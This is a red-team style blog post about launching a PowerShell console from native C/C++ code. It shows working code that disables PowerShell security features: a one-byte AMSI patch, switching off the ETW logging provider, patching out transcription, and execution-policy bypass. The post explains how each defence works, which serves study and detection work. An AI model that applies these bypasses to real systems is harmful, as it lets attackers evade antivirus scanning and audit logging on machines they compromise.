I like PowerShell, I like it a lot! I like its versatility, its ease of use, its integration with the Windows operating system, but it also has a few features, such as AMSI, CLM, and other logging capabilities, that slow it down. You know, I’m thinking about the performance gain here. I believe my scripts could run a lot faster without them.

Jokes aside, I know that a lot has already been done around this subject, but I wanted to approach the problem in a slightly different way than the existing projects. So, I worked on a way to instantiate a full-blown PowerShell console using only native code, which allowed me to do some “cleaning” at the same time.

Why?

Executing PowerShell scripts without powershell.exe is a subject that has been widely covered over the past 10 years (and maybe more). So, why reinvent the wheel, or rather PowerShell in this case?

Honestly, there is nothing groundbreaking about the work I’m going to share here. Almost all the techniques I used have already been discussed or implemented in different articles and tools.

The main problem is that those tools usually focus on one, or two security features at a time, such as Antimalware Scan Interface (AMSI) or Constrained Language Mode (CLM), and are mostly implemented in C#. Using .NET for that purpose can be an issue because AMSI is also integrated in the framework since version 4.8, which adds a layer of potential detection.

Nonetheless, there are also counter-examples. For instance, Invisi-Shell is implemented in C/C++ and comprehensively patches all known security features. To do that, it registers a CLR Profiler DLL, and sets hooks on a few functions to patch them on-the-fly.

However, I wanted to tackle this problem with a more straightforward approach, albeit using only native code, so that I could patch any function I want without an additional AMSI layer. Although I originally intended to just release a tool, a teammate convinced me that it would be a good opportunity to do a recap of the different PowerShell security features, and also share some insights about my thought process. So, without further ado, let’s jump right into it!

Starting PowerShell Using Native Code

Before thinking about bypassing any security feature, the first question I wanted to answer was “how easy is it to create a full-blown PowerShell console using only C/C++?”. It turns out the answer was super simple, or dare I say “trivial”. You just have to do this.

int main() {

WinExec("powershell.exe", SW_SHOWNORMAL);

}That was easy enough. This project is advancing quickly!… OK, I’m kidding, this isn’t really what I had in mind.

My initial inspiration for this project came from the following proof-of-concept on GitHub: bypass-clm. I used it on several occasions to bypass PowerShell’s Constrained Language Mode (more on that later).

// https://github.com/calebstewart/bypass-clm/blob/master/bypass-clm/Program.cs

Microsoft.PowerShell.ConsoleShell.Start(

System.Management.Automation.Runspaces.RunspaceConfiguration.Create(),

"Banner",

"Help",

new string[] { "-exec", "bypass", "-nop" }

);It uses the method Microsoft.PowerShell.ConsoleShell.Start to create an actual PowerShell console, rather than emulating it like some other tools. As a result, you can use auto-completion, command history, and even CTRL+C, like you would do in a typical powershell.exe window.

But wait, that’s C# code, not native code! We’ve just begun, and I’m already throwing away my initial constraint. Unless…

If you’re a pentester, red teamer, or alike, you most probably have already used a PowerShell script or .NET executable that leverages a feature called Platform Invoke (P/Invoke) to execute unmanaged code, perhaps without realizing it. As a reminder, PowerShell is a cross-platform command shell built on .NET, and .NET is a framework that produces managed code (Intermediate Language), which needs to be interpreted by the Common Language Runtime (CLR), contrary to applications written in C/C++, which execute unmanaged code, and can therefore run without additional dependencies.

Since red team tradecraft has massively shifted towards .NET over the past few years, it is very common to see unmanaged code being executed from managed applications because, at the end of the day, you still want to be able to access the Windows API, or even lower level system calls. A lesser-known fact, though, is that it can also work the other way around. Indeed, Microsoft provides interfaces that enable unmanaged applications to integrate the CLR, and therefore execute managed code. The process is a lot more convoluted, but it is doable.

Again, this is not new, it has already been used in many offensive tools. Here are a few examples.

- UnmanagedPowerShell by @tifkin_

- loadDotNetAssemblyFromMemory.cpp by @Arno0x

- BetterNetLoader by @racoten

Below is the code that is typically used to initialize the CLR from a native application written in C/C++. That’s the base building block for the rest of the code as it will be used to load additional assemblies, instantiate objects and invoke methods.

int main() {

ICLRMetaHost* pMetaHost = NULL;

ICLRRuntimeInfo* pRuntimeInfo = NULL;

ICorRuntimeHost* pRuntimeHost = NULL;

IUnknown* pAppDomainThunk = NULL;

BOOL bIsLoadable;

mscorlib::_AppDomain* pAppDomain = NULL;

CLRCreateInstance(CLSID_CLRMetaHost, IID_ICLRMetaHost, reinterpret_cast<PVOID*>(&pMetaHost));

pMetaHost->GetRuntime(L"v4.0.30319", IID_ICLRRuntimeInfo, reinterpret_cast<PVOID*>(&pRuntimeInfo));

pRuntimeInfo->IsLoadable(&bIsLoadable);

pRuntimeInfo->GetInterface(CLSID_CorRuntimeHost, IID_ICorRuntimeHost, reinterpret_cast<PVOID*>(&pRuntimeHost));

pRuntimeHost->Start();

pRuntimeHost->CreateDomain(APP_DOMAIN, nullptr, &pAppDomainThunk);

pAppDomainThunk->QueryInterface(IID_PPV_ARGS(&pAppDomain));

// Use the app domain to load assemblies and execute managed code...

}Once the CLR is loaded, we can start importing additional assemblies, and executing managed code. The plan is to break the ConsoleShell.Start() method invocation down into two parts.

- Invoke

System.Management.Automation.Runspaces.RunspaceConfiguration.Create()to create a newRunspaceConfigurationobject. - Invoke

Microsoft.PowerShell.ConsoleShell.Start()to create the PowerShell console.

The concept is very similar for the two steps. The idea is to first ensure that the assembly containing the target class is loaded. Then, the class and its methods can be queried. Finally, the target method can be invoked.

BOOL CreateInitialRunspaceConfiguration(

mscorlib::_AppDomain* pAppDomain,

VARIANT* pvtRunspaceConfiguration

) {

// ...

BSTR bstrRunspaceConfigurationFullName = SysAllocString(L"System.Management.Automation.Runspaces.RunspaceConfiguration");

BSTR bstrRunspaceConfigurationName = SysAllocString(L"RunspaceConfiguration");

SAFEARRAY* pRunspaceConfigurationMethods = NULL;

VARIANT vtEmpty = { 0 };

VARIANT vtResult = { 0 };

mscorlib::_Assembly* pAutomationAssembly = NULL;

mscorlib::_Type* pRunspaceConfigurationType = NULL;

mscorlib::_MethodInfo* pCreateInfo = NULL;

// Load the assembly System.Management.Automation.dll, which contains the

// 'RunspaceConfiguration' class.

LoadAssembly(pAppDomain, ASSEMBLY_NAME_SYSTEM_MANAGEMENT_AUTOMATION, &pAutomationAssembly)

// Use the assembly to query the 'RunspaceConfiguration' type.

pAutomationAssembly->GetType_2(bstrRunspaceConfigurationFullName, &pRunspaceConfigurationType);

// Use the 'RunspaceConfiguration' type to list the methods of the class.

pRunspaceConfigurationType->GetMethods(

static_cast<mscorlib::BindingFlags>(

mscorlib::BindingFlags::BindingFlags_Static |

mscorlib::BindingFlags::BindingFlags_Public

),

&pRunspaceConfigurationMethods

);

// Helper function to find the 'Create' method in the list.

FindMethodInArray(pRunspaceConfigurationMethods, L"Create", 0, &pCreateInfo);

// Invoke the 'Create' method.

pCreateInfo->Invoke_3(

vtEmpty, // The object instance is empty because we invoke a static method.

NULL, // The parameter list is null because "Create" doesn't take any parameter.

&vtResult // Result of the operation. It contains a reference to the created object.

);

memcpy_s(pvtRunspaceConfiguration, sizeof(*pvtRunspaceConfiguration), &vtResult, sizeof(vtResult));

// Clean up and return...

}In the case of the RunspaceConfiguration.Create() method invocation, the process is rather simple because the method is static, so there is no need to create an instance of the class. However, it might seem complicated at first sight because of all the unusual types, like BSTR, VARIANT, SAFEARRAY, manipulated here, which are nonetheless common when dealing with the Component Object Model (COM).

As mentioned previously, the process is very similar for ConsoleShell.Start(). The only difference is that we need to prepare a SAFEARRAY of arguments to pass the reference to our RunspaceConfiguration instance, the banner text, and an optional list of arguments.

BOOL StartConsoleShell(

mscorlib::_AppDomain* pAppDomain,

VARIANT* pvtRunspaceConfiguration,

LPCWSTR pwszBanner,

LPCWSTR pwszHelp,

LPCWSTR* ppwszArguments,

DWORD dwArgumentCount

) {

// ...

BSTR bstrConsoleShellFullName = SysAllocString(L"Microsoft.PowerShell.ConsoleShell");

BSTR bstrConsoleShellName = SysAllocString(L"ConsoleShell");

BSTR bstrConsoleShellMethodName = SysAllocString(L"Start");

VARIANT vtEmpty = { 0 };

VARIANT vtResult = { 0 };

VARIANT vtBannerText = { 0 };

VARIANT vtHelpText = { 0 };

VARIANT vtArguments = { 0 };

SAFEARRAY* pStartArguments = NULL;

mscorlib::_MethodInfo* pStartMethodInfo = NULL;

// ...

// Load assembly, get type information, get method information...

InitVariantFromString(pwszBanner, &vtBannerText);

InitVariantFromString(pwszHelp, &vtHelpText);

InitVariantFromStringArray(ppwszArguments, dwArgumentCount, &vtArguments);

pStartArguments = SafeArrayCreateVector(VT_VARIANT, 0, 4);

lArgumentIndex = 0;

hr = SafeArrayPutElement(pStartArguments, &lArgumentIndex, pvtRunspaceConfiguration);

lArgumentIndex = 1;

hr = SafeArrayPutElement(pStartArguments, &lArgumentIndex, &vtBannerText);

lArgumentIndex = 2;

hr = SafeArrayPutElement(pStartArguments, &lArgumentIndex, &vtHelpText);

lArgumentIndex = 3;

hr = SafeArrayPutElement(pStartArguments, &lArgumentIndex, &vtArguments);

pStartMethodInfo->Invoke_3(vtEmpty, pStartArguments, &vtResult);

// Clean up and return...

}Finally, we can put everything together by chaining all the previous helper functions. All in all, re-implementing the single line of C# code I mentioned at the beginning took approximately 500 lines of code in C/C++!

void StartPowerShell()

{

mscorlib::_AppDomain* pAppDomain = NULL;

CLR_CONTEXT cc = { 0 };

VARIANT vtInitialRunspaceConfiguration = { 0 };

LPCWSTR pwszBannerText = L"Windows PowerChell\nCopyright (C) Microsoft Corporation. All rights reserved.";

LPCWSTR pwszHelpText = L"Help message";

LPCWSTR ppwszArguments[] = { NULL };

InitializeCommonLanguageRuntime(&cc, &pAppDomain);

// System.Management.Automation.Runspaces.RunspaceConfiguration.Create()

CreateInitialRunspaceConfiguration(pAppDomain, &vtInitialRunspaceConfiguration);

// Microsoft.PowerShell.ConsoleShell.Start()

StartConsoleShell(pAppDomain, &vtInitialRunspaceConfiguration, pwszBannerText, pwszHelpText, ppwszArguments, ARRAYSIZE(ppwszArguments));

DestroyCommonLanguageRuntime(&cc, pAppDomain);

}Now that we have a way to manually create a PowerShell console from a native application, we can use that to our advantage to manipulate the CLR, and patch a few functions to disable all its security features.

Antimalware Scan Interface (AMSI)

The very first security feature I wanted to tackle was the Antimalware Scan Interface. I’m sure you’re already very familiar with this protection. It is integrated into both PowerShell and .NET, and merely consists in scanning user code to identify potentially malicious strings or sequences of bytes, given a set of detection rules.



Before implementing any bypass, we should establish a marker to check whether the protection is active or not. In the case of the AMSI, we know that the string Invoke-Mimikatz is detected by default, but an Endpoint Detection and Response (EDR) agent could come with additional detection rules.

The bypass technique I chose here is completely arbitrary. It’s the one implemented in the script Nuke-AMSI.ps1. It consists in a one-byte patch of the function AmsiOpenSession in amsi.dll.

test rdx,rdx

je 0x11 ; ----+ patch with a jmp

test rcx,rcx ; |

je 0x11 ; |

cmp QWORD PTR [rcx+0x8],0x0 ; |

jne 0x18 ; |

mov eax,0x80070057 ; <---+

ret It replaces the conditional jump JE (or JZ) on the second line with a basic JMP to redirect the execution flow to MOV EAX,0x80070057; RET, which results in the function systematically returning the error code 0x80070057 (i.e. “invalid parameters”).

The patch is trivial to implement in our native application because the target code is unmanaged, so we just have to get the base address of the module amsi.dll, obtain the address of the function AmsiOpenSession, and replace the byte 0x74 (JE or JZ) at offset 3 (to skip the first TEST instruction) with the value 0xeb (JMP).

BOOL PatchAmsiOpenSession() {

BYTE bPatch[] = { 0xeb };

HMODULE hModule = GetModuleHandleW(pwszModuleName);

FARPROC pProcedure = GetProcAddress(hModule, pszProcedureName);

VirtualProtectEx(GetCurrentProcess(), pProcedure, 1, PAGE_EXECUTE_READWRITE, &dwOldProtect);

memcpy_s(pProcedure, 1, bPatch, 1);

VirtualProtectEx(GetCurrentProcess(), pProcedure, 1, dwOldProtect, &dwOldProtect);

}And that’s one protection down! The command Invoke-Mimikatz is no longer blocked by the AMSI. PowerShell just complains that it doesn’t exist.



Script Block and Module Logging

PowerShell logging is broken down into two categories: Module Logging and Script Block Logging. When they are enabled, PowerShell records the content of commands and script blocks that are processed by the interpreter.

These logging capabilities can be enabled by configuring the following group policies under Computer Configuration > Administrative Templates > Windows Components > Windows PowerShell.



The screenshot below shows an example of a Script Block Logging event (ID 4104) with the content of the command that was executed in the interpreter.

The bypass technique I chose here is the one implemented in the script KillETW.ps1, but before we delve into it, I think it’s important to provide some context, otherwise it might be difficult to understand it right away.

First and foremost, PowerShell logging (unsurprisingly) relies on Event Tracing for Windows (ETW), so we could patch low-level system calls such as NtTraceEvent or EtwWriteEvent, but it is very intrusive and EDR agents tend to not appreciate these kind of shenanigans.



Thankfully, and in case you didn’t know, PowerShell is an open source project, so we can browse its source code on GitHub here: https://github.com/PowerShell/PowerShell. We are particularly interested in the PSEtwLogProvider class, which has an etwProvider attribute of type EventProvider.



The EventProvider class has an attribute named m_enabled, which as its name suggests, determines whether the provider is enabled.

Therefore, by setting this attribute to 0, we can disable the PowerShell ETW provider, and thus block all event logs. This is achieved by the script KillETW.ps1 with a pretty long one-liner, which I took the liberty to break down into 5 steps to make it more readable.

# Get the "EventProvider" type

$EventProviderType = [Reflection.Assembly]::LoadWithPartialName('System.Core').GetType('System.Diagnostics.Eventing.EventProvider')

# Get the field "m_enabled" of the "EventProvider"

$EtwEnabledField = $EventProviderType.GetField('m_enabled','NonPublic,Instance')

# Get the "PSEtwLogProvider" type

$PSEtwLogProviderType = [Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider')

# Get the field "etwProvider" of the "PSEtwLogProvider

$EtwProvider = $PSEtwLogProviderType.GetField('etwProvider','NonPublic,Static').GetValue($null)

# Set the value of "m_enabled" to 0 to disable the ETW provider

$EtwEnabledField.SetValue($EtwProvider, 0)This translates into the following in C/C++ code.

BOOL DisablePowerShellEtwProvider(mscorlib::_AppDomain* pAppDomain) {

// Variable initialization...

// Get type information about "System.Management.Automation.Tracing.PSEtwLogProvider"

pAutomationAssembly->GetType_2(bstrPsEtwLogProviderFullName, &pPsEtwLogProviderType);

// Get information about the "etwProvider" field

pPsEtwLogProviderType->GetField(

bstrEtwProviderFieldName,

static_cast<mscorlib::BindingFlags>(

mscorlib::BindingFlags::BindingFlags_Static |

mscorlib::BindingFlags::BindingFlags_NonPublic

),

&pEtwProviderFieldInfo

);

// Get the "EventProvider" object referenced in "etwProvider"

pEtwProviderFieldInfo->GetValue(vtEmpty, &vtPsEtwLogProviderInstance);

// Get information about "System.Diagnostics.Eventing.EventProvider"

pCoreAssembly->GetType_2(bstrEventProviderFullName, &pEventProviderType);

// Get information about the "m_enabled" field

pEventProviderType->GetField(

bstrEnabledFieldName,

static_cast<mscorlib::BindingFlags>(

mscorlib::BindingFlags::BindingFlags_Instance |

mscorlib::BindingFlags::BindingFlags_NonPublic

),

&pEnabledInfo

);

// Set the "m_enabled" field of the "EventProvider" instance to 0

InitVariantFromInt32(0, &vtZero);

pEnabledInfo->SetValue_2(vtPsEtwLogProviderInstance, vtZero);

// Clean up and return...







}Unfortunately, it is difficult to show the absence of something, so you will have to take my word for it, but the following screenshot shows that no event logs were generated following the execution of the command Get-ExecutionPolicy.



Transcription

It is arguable whether PowerShell Transcription can truly be considered as a security feature, although it aims at capturing the input and output of all the commands executed in the interpreter to a log file. To implement it properly, the output directory should be set to a shared folder configured with appropriate permissions so that users cannot see the log files of others users. Nonetheless, it can be difficult to prevent a user from altering their own transcripts.



As shown below, the command Get-ExecutionPolicy and its output are indeed both logged to a transcript file once the setting is enabled. Note that this configuration is obviously insecure in the context of a shared environment because the folder C:\Transcription would inherit a DACL granting read access to any user logged in on the machine.



Transcription seems to be essentially implemented in the PSHostUserInterface class. In the same namespace, you will also find a class named TranscriptionOption, with the method FlushContentToDisk. As its name suggests, it is in charge of writing the content of a transcript to a file on disk. Therefore, by patching this function with a simple RET instruction, right at the start, we can prevent PowerShell from writing anything to disk. This is the bypass technique implemented in Invisi-Shell.

This time, though, things are different. We are not talking about patching a native function, as we did previously with the AMSI, we are talking about patching managed code from a native application. This kind of manipulation is not as straightforward, and has its own subtleties and challenges.

Luckily, this problem has already been documented by Kyle Avery (Outflank) in an article soberly entitled Unmanaged .NET Patching, which itself was inspired by an article written a few years earlier by Peter Winter-Smith (MDSec) entitled Massaging your CLR: Preventing Environment.Exit in In-Process .NET Assemblies.

Here is the thing, .NET produces Intermediate Language (IL) code which cannot be directly interpreted by the machine. As mentioned earlier, this IL code must go through the Common Language Runtime (CLR) to be interpreted, which eventually results in the execution of native code.



Therefore, we first need to obtain some high level information about the target method. We already saw how to do that in the previous part. As a result, we get a MethodInfo object. The MethodInfo class inherits from MethodBase, which has a member called MethodHandle of type RuntimeMethodHandle.

This MethodHandle is what will help us get the address of the function using its GetFunctionPointer method. In my case, this technique worked straight away, but it is important to keep in mind that the address returned by GetFunctionPointer could be incorrect, or at least not what you expect.

This problem is discussed in the MDSec article I mentioned earlier. Because .NET produces IL code which must be interpreted by the CLR to be translated into native code using just-in-time (JIT) compilation, there is a chance that this native code does not exist yet. To address this potential issue, they suggest to use a well-known but unsupported technique consisting in calling RuntimeHelpers.PrepareMethod before querying the function’s pointer. According to the documentation, PrepareMethod “prepares a method for inclusion in a constrained execution region (CER)“. In other words, it forces the compilation of the target method to native code.

Once we have the address of the function, patching it is easy. Finally, we can make sure that it is effective by starting a new PowerShell session. As we can see on the screenshot below, the interpreter did create a sub-folder in C:\Transcription with the current date, but it failed to produce a transcript file. The patch worked as intended!

Execution Policy

Here again, it is arguable whether PowerShell’s execution policy can truly be considered as a security feature. Besides, Microsoft advertises it rather as “a safety feature that controls the conditions under which PowerShell loads configuration files and runs scripts.“. However, when considered as part of a “defense in-depth” approach, it can prove to be an additional annoyance for a potential attacker.



I’m sure you’re already very familiar with this concept as well, but I’ll start with a quick recap anyway. Below are the three main execution policies you’ll usually encounter.

-

Restricted– it prevents the execution of all scripts (the default for workstations). -

RemoteSigned– it blocks the execution of unsigned scripts downloaded from the Internet, but allows the execution of “local” scripts (the default on servers). The commandUnblock-Filecan be used to remove the Mark-of-the-Web (MotW) and make a downloaded script look like a “local” script though. -

AllSigned– it blocks unsigned scripts. This is the most secure option.

As you know, this is trivial to bypass. You can just run powershell.exe with the option -ep Bypass, or use the built-in command Set-ExecutionPolicy to achieve the same result, and thus allow the execution of any script.

